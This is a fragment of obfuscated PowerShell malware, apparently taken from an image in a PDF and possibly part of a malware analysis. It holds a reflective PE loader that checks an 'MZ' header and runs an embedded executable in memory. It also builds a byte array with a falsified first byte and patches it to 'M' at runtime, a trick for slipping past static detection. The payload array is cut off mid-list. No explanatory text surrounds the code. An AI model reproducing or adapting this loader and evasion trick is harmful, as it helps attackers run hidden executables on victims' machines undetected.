 Function ShzPeO
{
$e_magic = ($Lerhapooa[0..1] | % {[Char] $_}) -join ''
if ($e_magic -ne 'MZ')
{
throw 'PE is not a valid PE file.'
}
Invoke-Command -ScriptBlock $Ptpmqd -ArgumentList @($Lerhapooa, $Holksjwio)
}
ShzPeO
}
Start-Sleep -s 5
$xXvsfi = [Byte[]](0xff,0x5a,0x90,0x00,0x03,0x00,0x00,0x00,0x04,0x00,0x00,0x00,0xff,0xff,0x00,0x00,0xb8,0x00,0x00,
$xXvsfi[0] = 0x4d
Invoke-ljuwKn -Lerhapooa $xXvsfi